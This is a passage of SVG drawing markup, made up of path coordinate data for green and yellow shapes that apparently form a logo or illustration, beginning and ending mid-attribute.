0.6,-2.5 0.95,-3.038c-0.054,0.213 -0.062,0.45 -0.087,0.659c0.033,-0.396 0.171,-0.684 0.325,-0.959c-0.188,0.033 -0.358,0.088 -0.529,0.146c0.221,-0.342 0.421,-0.604 0.546,-0.512c0.016,-0.496 -0.784,-0.084 -0.563,-1.034c0.471,-0.35 1.138,-1.483 1.65,-1.117c-1.496,0.946 0.433,0.288 -0.533,1.288c0.137,-0.229 0.371,-0.454 0.721,-0.625c0.083,0.004 0.025,0.121 -0.03,0.208c1.496,-0.387 0.188,-0.975 1.871,-1.591c-0.171,0.362 0.584,0.437 0.959,0.283c-0.871,0.221 -0.546,-0.4 0.204,-0.829c1.45,-0.134 1.466,-0.571 2.191,-0.734l-0.866,0.105c0.212,-0.375 0.921,-0.513 1.866,-0.863c0.138,0.213 -0.845,0.392 -0.466,0.4c0.937,-0.804 2.575,-0.091 3.979,-0.854c0.75,0.017 0.221,0.546 0.871,0.513c1.579,-0.846 1.937,-0.092 3.625,-0.913c-0.629,-0.258 -0.675,-0.129 0.446,-0.879l-2.825,1.108l1.704,-1.108c-0.871,0.246 -1.775,0.775 -2.321,0.846c0.796,-0.567 0.733,-0.446 0.221,-0.659c1.366,0.263 2.271,-1.016 3.766,-1.016l0.242,1c2.233,-0.179 3.558,-1.609 6.317,-2.263l-0.929,0.125c0.237,-0.508 1.645,-0.612 2.45,-1.066c0.033,0.35 0.612,0.275 1.058,0.35c-0.138,-0.221 1.962,-0.692 1.962,-1.442l1.342,-0.033c2.208,-0.692 2.05,-1.888 4.088,-2.675c-0.45,0.608 0.566,0.42 -0.675,1.266c0.675,-0.291 1.316,-0.504 1.22,-0.733c0.488,0.017 1.642,-1.284 2.4,-1.308c0.205,-0.267 0.13,-0.642 0.88,-0.992c0.104,0.016 0.07,0.146 0.07,0.146c-0.07,-0.146 1.034,-0.805 0.221,-0.805c2.538,-0.108 5.388,-3.241 7.479,-3.712c1.255,-1.042 2.671,-2.383 3.725,-3.408c0,0.137 0.117,0.129 -0.104,0.291c1.709,-1.162 0.229,-1.554 2.075,-2.929c1.204,-0.475 -0.625,1.088 0.025,0.708c1.059,0.55 1.809,-2.125 3.271,-2.929l-0.187,0.342c1.066,-0.7 1.491,-2.567 2.595,-4.175c0,-0 0.034,0.137 0.138,0.096c0.262,-1.434 1.296,-3.742 1.758,-5.567c0.213,0.7 -0.087,0.888 0.467,0.708c0.242,-0.812 -0.742,-0.025 -0.321,-1.637c0.408,-0.438 0.904,-1.567 1.392,-1.65c-0.096,0.546 -0.225,1.083 -0.371,1.604c0.846,-0.646 0.512,-2.083 0.721,-2.929l0.254,0.146c0.121,-2.621 -0.513,-2.671 -0.904,-5.325l-0.138,0.312c-0.991,-1.221 0.129,-1.321 -0.966,-2.662c0.12,-0.292 0.183,-0.588 0.233,-0.904c-0.404,-0.446 -1.358,-1.18 -2.554,-1.017c-1.163,0.075 -2.271,0.887 -2.929,1.383c0.22,-0.454 0.966,-1.137 1.937,-1.537c0.967,-0.417 2.163,-0.292 2.921,0.129c-0.496,-0.454 -1.654,-0.796 -2.696,-0.563c-1.05,0.205 -1.879,0.825 -2.067,1.109c0.392,-0.309 0.963,-0.742 1.484,-0.779c-1.529,1.054 -2.363,2.129 -3.771,3.383c-0.763,-1.254 -3.613,3.229 -5.142,3.712c-0.416,0.73 -0.854,1.421 -1.333,2.113l-0.742,1.1c-0.237,0.35 -0.408,0.571 -0.625,0.846c-0.896,1.016 -1.996,1.7 -3.296,2.166c1.3,0.659 -0.783,0.284 -0.4,1.246c-0.75,0.196 -1.058,0.179 -1.125,0.104c-0.787,-0.17 -1.529,-0.437 -2.187,-0.82c-0.425,-0.417 0.717,-0.092 0.683,-0.35c-1.433,-0.375 -0.521,-0.571 -1.3,-1.109c0.054,0.434 -0.696,0.359 -1.337,-0.196c0.246,0.342 0.529,0.659 0.846,0.971c-1.105,-0.162 -1.417,-0.658 -1.642,-1.1c-0.238,-0.454 -0.425,-0.846 -1.271,-1.425c0.238,0.092 0.425,0.188 0.658,0.238c-0.412,-0.271 -0.983,-0.984 -1.366,-1.75c-0.404,-0.767 -0.642,-1.579 -1.009,-2.125c0.13,-0.188 0.425,-0.367 0.488,0.058c0.117,-1.171 0.375,-2.346 1.171,-3.946c0.716,-1.533 1.516,-2.933 2.458,-3.762l0.067,0.341c0.283,-0.512 0.212,-1.12 0.871,-1.537c0.066,0.1 0.066,0.342 0.241,0.137c0.117,-0.291 0.604,-1.512 1.246,-2l-0.208,0.7c2.221,-2.083 2.616,-3.954 4.508,-5.779c0.479,0.563 2.471,-0.7 3.521,-1.204l0.033,0.113c2.896,-1.742 4.788,-3.342 7.879,-4.33c1.059,0.205 2.684,0.059 4.475,0.15c1.792,0.055 3.696,0.388 5.03,1.08c-0.384,-0.275 0.25,-0.546 0.804,-0.438c0.612,0.383 2.066,0.342 1.637,0.921l-0.221,-0.125c0.171,0.837 1.45,1.367 2.28,2.117l0.733,-0.58c0.733,1.492 2.025,2.85 3.075,4.405c1.05,1.512 1.783,3.116 1.492,4.108c0.445,0.654 0.712,1.562 1.095,2.254l-0.495,0.075c0.341,2.083 0.441,3.125 0.758,5.754l-0.392,-0.512c0.063,1.462 1.529,1.812 1.554,3.246l-0.741,0.416c-0.034,2.667 -0.959,5.175 -0.863,7.813c-0.096,-0.059 -0.291,-0.188 -0.233,-0.596c-0.213,1.212 -1.704,4.379 -0.629,4.279c-0.617,-0.179 -0.959,2.508 -1.35,3.925l-0.342,-0.4c0.042,1.333 0.196,1.467 -0.479,3.046c-0.254,0.317 -0.504,0.112 -0.146,-0.296c-0.879,1.033 -0.125,1.142 -1.212,2.392l0.07,-0.675c-0.787,1.133 -0.591,1.125 -0.716,1.971c-0.088,0.187 -0.225,0.4 -0.392,0.612c0.833,0.942 0.221,2.975 -1.487,2.975c-0.359,0 -0.625,-0.112 -0.855,-0.258c-0.083,0.079 -0.095,0.179 -0.187,0.258c-0.188,-0.029 -0.088,-0.283 -0.033,-0.429c-0,-0.008 -0.009,-0.008 -0.017,-0.017c-1.725,1.521 -1.929,2.913 -3.4,3.696c-0.129,-0.1 -0.263,-0.083 -0.4,-0.025c1.358,-1.254 2.383,-2.321 2.312,-2.2c-0.333,-0.3 -1.383,0.708 -1.033,-0.567c-0.546,1.075 -1.517,3.017 -2.75,3.817c-0.083,0.008 -0.162,0.025 -0.254,0.008l0.092,-0.141c-0.288,0.187 -0.484,0.408 -0.655,0.654c-0.387,0.25 -0.65,0.387 -1.008,0.658c-0.358,-0.179 -1.437,0.904 -2.042,1.325c0.342,0.359 -0.487,0.879 0.48,0.654c-0.105,0.038 0.083,-0.141 0.466,-0.45c0.079,-0.079 0.179,-0.162 0.217,-0.237l-0.008,0.067l1.425,-1.171c-0.3,0.554 -0.642,1.121 -1.471,1.408c-0.117,0.479 -0.263,0.992 -0.359,1.258c-1.237,0.075 -3.07,0.896 -3.533,0.696c-1.717,1.504 -4.425,3 -5.242,4.5c-0.52,0.421 -0.787,0.138 -1.066,0.129c0.287,-0.27 0.683,-0.47 0.8,-0.683c-1.017,0.846 -3.354,1.913 -3.354,2.613c-1.613,0.479 0.562,-0.946 -1.417,0.162l0.187,-0.308c-0.608,0.112 -2.041,0.691 -2.945,1.129c-0.992,0.471 -1.971,0.967 -2.734,1.433c-1.612,0.942 -2.483,1.692 -3.85,2.384c-0.087,0.066 0.154,0.112 0.35,0.17l0.554,0.155c0.359,0.116 0.684,0.229 1.009,0.358c0.625,0.254 1.187,0.537 1.791,0.912c-0.316,-0.179 -0.466,-0.262 -0.35,-0.341c1.505,0.616 3.392,1.254 5.234,1.804l2.4,0.687l2.125,0.567c2.829,0.75 5.654,1.5 8.266,2.679c1.505,0.592 1.775,0.234 2.809,0.179l0.208,0.592l1.229,-0.129c-0.162,-0.496 -0.308,-1.017 -0.333,-1.621c-0.025,-0.804 0.417,-1.392 1.004,-1.7c0,-0.033 -0.025,-0.046 0,-0.079c-1.237,0.546 -3.825,-0.596 -5.779,-0.663c0.121,-0.029 0.35,-0.112 0.504,-0.02c-1.008,-0.35 -1.246,-0.675 -1.854,-1.013c-0.325,0.629 -1.963,0.321 -2.946,0.467c-1.083,-0.988 0.992,-0.546 0.771,-1.263c-0.096,0.554 -2.342,-0.104 -2.05,0.454c-0.846,-0.675 -0.775,-0.429 -1.1,-1.12c-0.421,0.77 -0.933,-0.13 -1.888,0.129c-0.633,-0.409 -0.666,-0.625 -0.733,-0.771c-0.046,-0.075 -0.087,-0.125 -0.225,-0.163c-0.196,-0.075 -0.325,-0.083 -0.442,-0.05c0,-0.279 0.271,-0.504 0.467,-0.45c-0.467,-0.154 -0.508,0.505 -0.85,0.784c-1,-0.113 0,-0.496 0.142,-0.8c-0.296,0.091 -1.546,0.329 -1.896,0.187c0.179,-0.054 0.208,-0.087 0.533,-0.121c-0.7,0.05 -1.275,-0.079 -1.504,-0.212c0.279,-0.138 0.442,-0.25 0.163,-0.454c0.17,-0.009 0.3,-0.009 0.408,-0.009c-0.733,-0.016 -1.45,-0.058 -1.879,-0.104c0.446,-0.212 0.3,-0.562 1.146,-0.5c-0.325,0.142 -0.075,0.204 0.025,0.304l0.187,-0.287c1.3,0.075 -0.308,0.367 0.504,0.483c0.221,-0.296 0.863,-1.141 1.767,-1.391c0.429,0.454 -1.313,0.845 -0.1,0.854l-1.042,0.225c1.734,0.229 -0.412,0.125 1.321,0.416c0.725,-0.154 -0.212,-0.212 2.279,-1.254c0.325,-0.529 -0.375,-0.358 -0.05,-0.887c2.684,-2.075 3.05,0.075 4.842,-1.846c0.358,-0.65 0.187,-1.425 1.887,-1.996l-0.162,0.879c2.008,-1.162 0.621,-1.487 2.879,-2.441c-0.208,0.466 -1.396,1.183 -1.054,1.05c1.6,-0.405 0.712,-0.925 1.708,-1.584l0.542,0.342c1.979,-1.492 3.883,-3.483 5.854,-5.379c0,0.233 -0.237,0.675 0.375,0.396c2.392,-2.53 5.354,-5.134 7.65,-7.713c0.113,-0.458 0.25,-0.896 0.342,-1.354c0.171,-0.25 0.504,-0.342 0.404,-0.004c0.904,-1.004 -0.233,-0.246 -0.046,-0.879c0.388,-0.646 0.788,-0.68 0.658,-0.188c0.975,-2.2 2.409,-6.212 3.705,-8.342l-0.017,0.496c0.854,-1.741 -0.296,-2.354 0.633,-3.908l0.009,0.35c1.333,-3.954 1.254,-8.529 1.945,-11.658c-0.691,-0.571 0.105,-4.138 -0.97,-4.3c0.154,-2.392 0.52,-1.759 0.075,-5.159c-0.196,-0.904 -0.98,-1.137 -1.442,-2.158l0.496,-0.2c-0.342,-0.425 -0.709,-0.833 -1.075,-1.229c0.091,-0.334 0.179,-0.671 0.254,-1.013c-0.196,-0.3 -0.383,-0.608 -0.596,-0.908c0.179,0.396 0.179,0.925 0.017,0.925c-0.871,-1.392 -1.709,-3.708 -1.554,-3.921c-0.909,-1.025 -1.959,-1.937 -3.075,-2.725c0.129,-0.067 0.4,0.071 0.691,0.242c-0.946,-0.692 0.446,-0.496 -1.204,-1.325c0.129,0.266 -0.325,0.162 -0.425,0.221c-0.567,-0.888 -2.579,-2.15 -4.212,-2.605l0.437,-0.22c-2.879,-1.305 -6.312,-1.546 -9.642,-1.375c1.221,0.129 0.934,0.779 -0.008,0.879l-0.417,-0.546c-0.583,0.4 1.009,0.137 -0.212,0.667c-1.213,0.05 -0.9,-0.563 -0.2,-0.813c-0.5,0.104 -0.996,0.225 -1.475,0.367c-0.113,-0.15 0.229,-0.288 0.292,-0.521c-0.559,0.404 -2.742,-0.092 -3.459,0.771l-0.129,-0.138c-3.229,0.984 -4.5,1.896 -6.787,3.254c0.204,0.442 -0.742,0.896 -1.146,1.663c-1.663,0.95 -3.567,2.017 -5.2,3.654c-0.971,1.308 -0.042,0.625 -0.342,1.333c-0.408,-0.237 -1.929,1.471 -1.354,0.384c-1.771,2.108 -2.283,2.7 -3.988,5.696c0.359,-0.196 0.671,-0.488 0.671,-0.23c-0.312,0.546 -0.962,1.05 -1.091,0.855l0.054,-0.155c-0.779,1.859 -2.267,3.225 -3.479,5.592c-1.134,2.288 -1.075,5.304 0.2,6.829l-0.121,-0.179c0.641,1.154 1.512,2.117 2.466,2.871c1.146,1.254 -0.97,-0.488 -0.27,0.604c1.725,1.179 3.07,1.879 4.437,2.488c1.35,0.554 2.783,0.937 4.45,0.62c1.288,0.65 3.933,0.138 5.925,-1.529c1.017,-0.783 1.808,-1.808 2.467,-2.754l0.479,-0.704l0.333,-0.433c0.246,-0.292 0.513,-0.563 0.792,-0.775l-0.342,-0.046c0.154,-0.75 0.634,-0.588 1,-0.954c-0.237,-0.088 -0.683,0.441 -0.554,-0.009c1.621,-2.471 3.858,-4.946 6.171,-6.321c0.342,-0.187 0.479,-0.245 0.558,-0.245c0.092,-0.017 0.188,-0.017 0.271,-0c0.171,0.033 0.308,0.187 0.325,0.341c-0.067,-0.041 0.342,1.717 0.3,2.904c-0.087,1.85 1.708,1.192 0.529,3.68l-0.421,-0.83c-0.05,4.242 -3.25,8.042 -5.616,11.705c0.066,-0.296 -0.059,-0.409 0.221,-0.742c-0.896,0.462 -2.296,2.571 -2.067,2.817c-0.521,0.479 -0.346,-0.092 -0.767,0.087c-0.812,0.504 -1.316,2.025 -1.962,2.05c-0.104,0.008 0.1,-0.275 0.204,-0.412c-0.292,0.566 -2.171,1.795 -1.417,1.795c-1.416,0.871 -2.4,2.117 -3.679,2.63c-0.412,0.954 -2.554,1.32 -2.408,2.1c-0.292,-0.717 -2.863,0.912 -3.671,1.716c0.212,-0.375 -0.942,0.188 -0.713,-0.291c-1.075,0.562 -2.045,1.145 -1.679,1.433c-2.416,0.087 -3.887,2.504 -5.533,1.846c-3.254,1.716 -6.421,3.05 -9.563,4.191c-0.104,-0.783 3.492,-1.162 3.109,-1.912c-2.888,1.262 -4.459,2.425 -7.534,3.092c-0.816,0.112 0.359,-0.446 0.584,-0.65c-2.954,1.162 -5.925,1.529 -8.55,2.666c-0.009,-0.079 0.266,-0.233 0.525,-0.362c-0.534,0.171 -1.284,0.216 -1.129,0.541l0.495,-0.225c0.992,0.275 -1.862,1.6 -1.895,1.896c0.325,-0.621 -0.359,-0.512 -1.075,-0.375c-0.684,0.171 -1.375,0.325 -0.796,-0.616c-0.4,0.216 -0.813,0.658 -0.613,0.812c-0.591,0.233 -0.862,0.25 -0.404,-0.333c-1.962,1.537 -1.025,1.3 -2.483,2.854c-0.138,-0.113 0.104,-0.479 0.104,-0.788l-1.529,3.709c-0.034,-0.071 -0.104,-0.063 -0.146,-0.129c-0.733,2.833 0.083,4.916 0.912,7.75c-1.1,-0.563 0.242,1.095 -0.179,1.575c0.4,0.5 0.813,0.962 1.284,1.379c-0.105,-0.254 -0.163,-0.521 -0.234,-0.767c0.984,1.279 2.392,1.733 3.45,2.483c-0.391,-0.075 -0.766,-0.195 -1.146,-0.333c0.855,0.513 1.788,0.863 2.734,1.071c-0.504,-0.217 -0.996,-0.479 -1.45,-0.788c1.537,0.246 0.154,-0.741 1.896,0c-0.359,-0.016 1.329,0.325 1.92,0.863c0.7,-0.05 1.425,-0.083 2.363,0.308c0.192,0.271 -0.392,0.65 -0.263,0.829c0.775,-0.37 3.1,0.646 4.063,0.321c-0.313,0.046 -0.408,0.379 -0.342,0.471l0.659,-0.283c0.562,0.3 0.633,0.396 0.462,0.625c1.792,0.591 -0.358,-0.954 1.708,-0.009c-0.179,-0.008 -0.12,0.08 -0.495,0.042c2.125,0.779 4.266,0.925 6.187,1.733c0.396,0.805 -1.783,-0.366 -1.262,0.367c2.887,0.729 6.133,1.042 8.854,2.05l-0.496,-0.237c0.65,-0.755 1.921,1.083 3.442,1.108c-0.359,-0.05 -0.596,0.342 -0.471,0.275c1.837,0.733 3.929,1 6.883,1.612l-0.425,0.113c1.05,0.546 2.908,1.017 4.088,1.492c0.42,-0.117 1.104,0.129 0.787,-0.325c3.354,2.416 7.325,1.4 10.371,3.358c-0.4,-0.096 -1.004,-0.05 -0.692,0.033l2.913,0.538c-0.134,-0.446 -0.309,-0.334 -0.838,-0.792c0.421,-0.137 1.267,-0.104 1.984,0.067c-1.359,-0.059 -0.155,0.625 0.35,0.983c-0.067,-0.137 0.162,-0.225 0.145,-0.358c1.321,1.066 0.442,-0.721 2.371,0.229l-0.154,0.179c0.779,0.083 1.554,-0.042 2.367,0.204c0.241,0.529 -0.854,0.034 -1,0.4c1.179,0.234 2.479,-0.366 3.45,0.309c-0.529,0.025 -1.246,-0.121 -1.767,-0.1c1.033,0.775 1.204,0.67 2.042,0.929l-0.079,-0.034l1.933,0.638l-0.471,-0.246c1.688,-0.904 3.038,0.342 5.146,-0.129c-2.038,0.429 -0.383,0.375 -0.613,0.879c0.48,0.225 1.238,0.504 0.992,0.617c1.013,-0.292 1.542,0.579 2.963,0.121c0.041,0.179 1.012,0.15 0.75,0.537c1.254,0.033 -0.259,-0.325 -0.13,-0.521c0.934,-0.154 2.205,0.15 3.588,0.1c1.375,-0.025 2.987,-0.466 4.062,-1.646c1.921,-1.837 1.759,-2.637 2.63,-4.612c0.6,-0.529 0.241,0.829 0.225,0.846c0.862,-0.954 1.204,-1.904 1.312,-3.092c0.079,0.258 0.275,0.063 0.529,-0.271c0.146,-0.983 -0.466,-0.721 -0.133,-1.958" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M273.442,526.546l0.012,0.008l-0.591,0.546l0.579,-0.554" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M275.825,524.283l-1.033,0.988c-0.204,-0.042 -0.221,-0.246 0.016,-0.475c-0.05,0.204 0.559,-0.267 1.017,-0.513" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M268.542,526.213c0.341,-0.359 0.529,-0.392 0.641,-0.35l-0.633,0.587l-0.008,0.079c-0.025,-0.096 -0.034,-0.2 -0,-0.316" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M268.233,527.262c-0.058,0.059 -0.066,0.092 -0.15,0.155l0.313,-0.088l0.046,-0.237l-0.209,0.17" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M250.204,559.008l-0.054,-0.033c0.046,0.033 0.088,0.075 0.113,0.108c-0.042,-0.033 -0.034,-0.05 -0.059,-0.075" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M287.488,482.008l-0.117,0.042l0.204,0.242l-0.087,-0.284" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M266.742,565.404c0.025,0.05 0.083,0.117 0.204,0.179c-0,-0.029 -0.092,-0.095 -0.204,-0.179" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M274.196,567.196l1.033,0.383c-0.437,-0.187 -0.771,-0.3 -1.033,-0.383" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M279.967,568.492c0.087,-0.075 0.112,-0.142 0.146,-0.188l-0.009,-0.008l-0.137,0.196" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M217.196,530.146l0.212,-0.083c0.484,-0.221 0.146,-0.096 -0.212,0.083" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M216.913,550.725c-0.309,0.017 -0.609,0.033 -0.921,0.017c0.466,0.154 0.841,0.25 0.92,-0.017" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M245.838,519.833l-0,0.009l0.162,-0.084l-0.162,0.075" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M214.725,550.425c0.504,0.233 0.879,0.283 1.267,0.317c-0.388,-0.13 -0.813,-0.271 -1.267,-0.317" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M296.55,562.779l0.117,0.163c-0,-0.067 -0.042,-0.125 -0.117,-0.163" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M295.258,565.088c0.409,-0.48 1.238,-1.121 1.513,-2.009l-0.104,-0.137c0.104,0.537 -1.288,1.521 -1.409,2.146" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M285.663,567.125c0.604,0.104 1.195,0.171 1.816,0.179c-0.341,-0.175 -0.733,-0.416 0.046,-0.491c-2.179,-0.538 0.5,0.512 -1.862,0.312" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M279.683,565.992c1.055,0.083 0.03,-0.275 0.105,-0.367c-0.684,0.058 -0.855,0.075 -0.105,0.367" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M237.129,554.525l0.233,-0.392c-0.795,-0.179 -0.054,0.163 -0.233,0.392" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M228.371,554.283l0.683,0.488l0.471,-0.288l-1.154,-0.2" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M224.425,549.863l0.367,0.033l-1.367,-0.204l1,0.17" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M255.404,519.213l-0.521,-0.309c-0.412,0.392 -0.171,0.979 0.521,0.309" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M271.438,491.333c0.212,-0.437 0.154,-1.4 -0.384,-2.091c0.317,1 0.229,1.675 0.384,2.091" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M279.513,476.979l-0.513,-0.279c0.258,0.221 0.558,0.425 0.821,0.663c-0.1,-0.142 -0.204,-0.263 -0.309,-0.384" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M492.904,646.354c0,2.246 -3.458,1.863 -3.458,-0.358l-0,-1.163c-0,-2.245 3.458,-1.854 3.458,0.367l0,1.154Zm55.121,-41.046c9.496,-7.633 15.171,-18.579 11.529,-32.545c-6.141,-23.651 -34.546,-19.5 -49.866,-9.271c-9.321,6.229 -0.092,21.004 9.283,14.75c6.421,-4.3 19.533,-11.217 23.904,-0.45c5.183,12.712 -13.871,19.475 -22.387,21.583c-5.096,1.263 -6.676,5.533 -5.846,9.479c0.291,-0.221 0.637,-0.375 1.075,-0.375c2.083,0 1.879,2.938 0.075,3.379c1.804,3.1 5.262,5.279 9.725,4.2c0.829,-0.204 1.608,-0.316 2.375,-0.4c-0.725,-1.366 0.983,-3.312 2.579,-2.229c1.512,1.034 2.929,2.163 4.296,3.354c7.316,3.65 9.366,14.834 6.291,23.354c0.275,-0.137 0.538,-0.275 0.896,-0.325c2.1,-0.287 2.663,2.725 0.863,3.33c-0.017,0.025 -0,0.008 -0,0.037c-0.017,0.288 -0.025,0.571 -0.025,0.858c-0.009,2.238 -3.459,1.855 -3.459,-0.35c-2.766,4.517 -7.366,7.559 -13.833,6.809c-15.083,-1.734 -29.146,-11.638 -43.175,-16.934c-10.513,-3.979 -14.438,13.021 -4.083,16.934c25.795,9.758 60.879,33.658 78.05,-1.6c7.812,-16.058 3.25,-33.996 -8.267,-43.588" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M548.767,604.412c-0.296,-0.041 -0.4,0.3 0.179,0.725l0.762,-0.1l-0.941,-0.625" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M551.45,608.504c0.758,0.417 1.742,0.871 1.817,0.117c-0.971,-0.296 -0.938,-0.596 -2.013,-0.817c-0.546,-0.454 -0.725,-1.016 -0.496,-1.083c-0.275,-0.071 -0.716,-0.854 -1.237,-0.854c0.375,0.954 1.175,1.75 2.246,2.425c0.083,0.279 -0.196,0.187 -0.317,0.212" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M538.65,665.221l0.421,-0.067c-0.129,0 -0.267,0.025 -0.421,0.067" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M498.667,657.992c0.291,0.112 0.441,0.112 0.479,0.075c-0.292,-0.084 -0.529,-0.146 -0.479,-0.075" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M492.329,654.533l0.375,0.205c-0.125,-0.113 -0.262,-0.205 -0.375,-0.205" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M538.65,665.221c-0.375,0.054 -0.733,0.129 -1.1,0.162c-0.017,0.2 0.579,-0.016 1.1,-0.162" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M557.913,615.708c-0.138,-0.204 -0.284,-0.358 -0.425,-0.495l0.324,0.504l0.101,-0.009" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M552.038,653.767l0.187,-0.275c0,-0.113 -0.025,-0.238 -0.05,-0.359l-0.138,0.634" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M557.675,641.213c-0.104,0.291 0.333,0.52 0.521,0.699c-0.154,-0.229 -0.188,-0.474 -0.154,-0.749c-0.088,-0.025 -0.204,-0.017 -0.367,0.05" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M557.367,619.475l-0.196,-0.35l0.196,0.35" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M545.396,660.913c-0.058,-0.046 -0.146,-0.063 -0.204,-0.063c0.033,0.046 0.116,0.063 0.204,0.063" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M560.354,593.433c-0.025,-0.025 -0.058,-0.016 -0.083,-0.033c0.016,0.1 0.033,0.138 0.083,0.033" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M547.942,605.208l0.154,-0.17c-0.038,-0.088 -0.063,-0.171 -0.129,-0.242l-0.025,0.412" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M480.358,648.754l0.046,0.025c0.342,0.084 0.154,0.017 -0.046,-0.025" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M536.2,615.233c1.138,1.117 -2.508,-0.675 -0.675,0.834c-0.113,-0.325 2.221,0.437 0.675,-0.834" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M558.017,616.088l0.254,0.545c-0.1,-0.25 -0.179,-0.42 -0.254,-0.545" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M483.408,636.229c-0.025,-0.104 -0.112,-0.208 -0.204,-0.316c-0.008,0.05 0.034,0.141 0.204,0.316" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M474.658,645.754l-0.154,-0.458c0.042,0.187 0.092,0.333 0.154,0.458" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M494.258,640.429c0.267,0.171 0.317,0.279 0.73,0.4c-0.021,-0.041 -0.055,-0.075 -0.088,-0.112c-0.171,-0 -0.358,-0.059 -0.642,-0.288" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M505.333,645.738l-0.17,-0.188l-0.359,-0.137l0.529,0.324" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M551.263,557.358c0.162,0.275 0.245,0.496 0.279,0.7c0.008,-0.4 1.725,0.609 -0.279,-0.7" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M557.667,615.838c0.145,0.008 0.245,0.079 0.35,0.25l-0.205,-0.371c-0.079,-0 -0.145,0.025 -0.145,0.121" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M496.404,637.183l1.717,0.93c-0.471,-0.296 -1.088,-0.63 -1.717,-0.93" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M535.254,574.079c-0.121,0.008 -0.241,0.008 -0.371,0.033c0.146,0.009 0.275,0.017 0.371,-0.033" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M503.313,640.546c0.229,0.308 0.52,0.55 0.841,0.771c0.088,-0 0.179,0.016 0.25,-0.017l-1.091,-0.754" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M551.542,558.067l-0,-0.009l-0,0.009" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M561.875,633.188c-0.112,-1.459 -0.308,0.341 -0.521,0.204c-0.504,-2.175 0.659,-5.309 -0.75,-8.359c-0.891,-2.629 -1.592,-2.954 -2.65,-5.2c-0.033,-0.887 0.813,0.438 0.813,0.438c-0.221,-1.367 -0.625,-2.333 -1.359,-3.425c0.242,0.171 0.25,-0.121 0.259,-0.563c-0.496,-0.925 -0.855,-0.358 -1.259,-1.691c0.275,0.112 0.684,0.246 1.08,0.621c-0.692,-1.05 -1.592,-1.946 -2.4,-2.942c0.074,-0.446 0.791,0.408 1.187,0.7c-0.829,-1.196 -2.308,-2.967 -2.954,-3.025l0.416,0.829c-0.325,-0.408 0.163,-0.462 0.463,-0.196c1.017,0.792 0.871,1.563 0.767,1.7l-0.596,-0.683c-0.284,1.279 2.083,2.929 2.808,4.642l-0.992,-0.35c0.463,0.445 0.896,0.925 1.334,1.408c-0.009,0.437 -0.267,0.829 -0.734,0.079c0.18,1.296 0.692,0.938 0.709,2.1c-0.017,0.129 -0.063,0.088 -0.129,0l0.625,1.092c-0.225,-0.179 -0.413,0.35 -0.567,-0.392c0.317,2.188 1.554,3.263 1.196,4.208l-0.092,-0.17c0.854,2.962 0.613,0.162 1.638,2.358c-0.35,0.596 -0.709,1.162 -1.109,1.717l0.571,0.245c0.017,0.325 0.025,0.95 -0.204,0.855c0.442,1.145 0.221,-0.221 0.612,0.437c-0.358,1.546 0.284,4.267 -0.612,4.567c0.375,0.571 0.4,-1.45 0.579,0.204c-0.921,0.4 0.017,1.904 -0.612,3.254c-0.405,-0.504 0.025,-1.758 -0.584,-0.446c0.684,0.959 -0.637,2.621 -0.766,3.759c0.595,0.212 -0.367,2.529 -0.905,4.429c-0.129,-0.179 -1.733,3.287 -2.854,4.75l-0.066,-0.096c0.4,0.608 -0.625,2.212 -1.275,3.425c-0.305,-0.254 -0.271,-0.529 -0.034,-1.254l-0.683,1.075c-0,0.366 -0.117,0.766 -0.554,1.483l-0.204,-0.537c-0.938,1.375 -1.596,3.091 -3.371,4.416c0.221,0.417 2.15,-0.404 0.671,1.504c-0.238,-0.112 -0.58,-0.354 -0.205,-0.854c-0.129,0.163 -0.375,0.654 -0.75,0.854l0.4,-0.941c-0.845,0.571 -0.129,0.616 -0.766,1.129c-0.221,-0.267 -0.609,0.204 -0.7,-0.071c0.125,-0.162 0.621,-0.35 0.75,-0.658c-0.709,0.566 -1.663,1.096 